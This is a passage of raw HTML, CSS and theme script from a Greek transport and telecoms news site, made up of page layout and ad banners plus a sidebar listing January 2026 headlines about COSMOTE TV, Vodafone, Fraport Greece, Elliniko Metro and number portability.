                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%95%CE%BD%CE%B9%CF%83%CF%87%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%E2%80%93+%CE%9F%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%B7%CE%BC%CE%AC%CE%BD%CF%83%CE%B5%CE%B9%CF%82+%CE%9F%CE%A3%CE%95%2C+%CE%93%CE%91%CE%99%CE%91%CE%9F%CE%A3%CE%95%2C+%CE%A4%CE%A1%CE%91%CE%99%CE%9D%CE%9F%CE%A3%CE%95%2C+GOLDAIR+%CE%BA%CE%B1%CE%B9+ALSTOM https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_a84">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_343 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_343" >
<style>

/* inline tdc_css att */

.tdi_84_343{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_6b4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_6b4" >
<style>

/* inline tdc_css att */

.tdi_85_6b4{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_6b4{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_6b4{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_6b4{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_649 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_649 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_649 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_649 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_649 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_649 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_649 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_649 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_649"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_46a td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_46a" >
<style>

/* inline tdc_css att */

.tdi_87_46a{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_46a{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_46a .entry-thumb{
					background-position: center 50%;
				}.tdi_87_46a .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_46a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_46a .td-module-meta-info,
				.ie11 .tdi_87_46a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_46a .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_46a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_46a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_46a .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_46a .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_46a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_46a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_46a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_46a .td-read-more{
					display: none;
				}.tdi_87_46a .td-post-author-name{
					display: none;
				}.tdi_87_46a .td-post-date,
				.tdi_87_46a .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_46a .entry-review-stars{
					display: inline-block;
				}.tdi_87_46a .td-icon-star,
                .tdi_87_46a .td-icon-star-empty,
                .tdi_87_46a .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_46a .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_46a .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_46a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_46a .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_46a .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_46a .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_46a .td-editor-date,
				.tdi_87_46a .td-editor-date .td-post-author-name,
				.tdi_87_46a .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_46a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_46a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_46a .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_46a .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_46a .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_46a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_46a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_46a .entry-title{
					margin: 0 0 6px;
				}.tdi_87_46a .td-editor-date,
				.tdi_87_46a .td-editor-date .td-post-author-name,
				.tdi_87_46a .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_46a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_46a .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_46a .td-module-container:before{
					bottom: -7px;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_46a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_46a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_46a .entry-title{
					margin: 0 0 6px;
				}.tdi_87_46a .td-editor-date,
				.tdi_87_46a .td-editor-date .td-post-author-name,
				.tdi_87_46a .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_46a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_46a .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_46a .td-module-container:before{
					bottom: -10px;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_46a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_46a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_46a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_46a .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_46a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_46a = new tdBlock();
block_tdi_87_46a.id = "tdi_87_46a";
block_tdi_87_46a.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_46a","tdc_css_class":"tdi_87_46a","tdc_css_class_style":"tdi_87_46a_rand_style"}';
block_tdi_87_46a.td_column_number = "1";
block_tdi_87_46a.block_type = "td_flex_block_1";
block_tdi_87_46a.post_count = "5";
block_tdi_87_46a.found_posts = "17440";
block_tdi_87_46a.header_color = "";
block_tdi_87_46a.ajax_pagination_infinite_stop = "";
block_tdi_87_46a.max_num_pages = "3488";
tdBlocksArray.push(block_tdi_87_46a);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_46a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/" rel="bookmark" title="Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone">Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:21+00:00" >16/01/2026, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Φέτος τον χειμώνα, η Vodafone δίνει τη δυνατότητα σε όλους να αποκτήσουν σύγχρονες συσκευές τεχνολογίας, όπως smartphones, tablets και Smart TVs και να επωφεληθούν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/" rel="bookmark" title="Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025">Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:20:17+00:00" >16/01/2026, 14:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Fraport Greece ανακοίνωσε τα αποτελέσματα της επιβατικής κίνησης για τον Δεκέμβριο 2025, καθώς και για το σύνολο του έτους, επιβεβαιώνοντας τη σταθερά ανοδική πορεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/" rel="bookmark" title="Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό">Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:13:28+00:00" >16/01/2026, 13:13</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από απόφαση της συνεδρίασης της Επιτροπής δημοσίων επιχειρήσεων, τραπεζών, οργανισμών κοινής ωφελείας και φορέων κοινωνικής ασφάλισης της Βουλής, καθήκοντα Διευθύνοντος Συμβούλου στην εταιρεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/" rel="bookmark" title="16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024">16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:57+00:00" >16/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η φορητότητα αριθμών στην Ελλάδα συμπλήρωσε το 2024 είκοσι χρόνια λειτουργίας, αποτελώντας έναν από τους πιο σημαντικούς μηχανισμούς ενίσχυσης του ανταγωνισμού...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_566 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_566" >
<style>

/* inline tdc_css att */

.tdi_88_566{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_4aa tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_4aa" >
<style>

/* inline tdc_css att */

.tdi_89_4aa{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2021-07-05T17:01:04+03:00"><meta itemprop="dateModified" content="2021-07-05T12:17:28+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο - Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_b6a" class="tdc-zone"><div class="tdc_zone tdi_91_b46  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_b46{
                    min-height: 0;
                }
</style><div id="tdi_92_6a6" class="tdc-row stretch_row"><div class="vc_row tdi_93_cd6  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_cd6{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_cd6.tdc-row-content-vert-center,
                    .tdi_93_cd6.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_cd6.tdc-row-content-vert-bottom,
                    .tdi_93_cd6.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_cd6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_cd6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_cd6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_cd6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_cd6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_cd6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_cd6{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_cd6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_cd6{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_cd6{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_cd6{
padding-top:30px !important;
padding-bottom:16px !important;
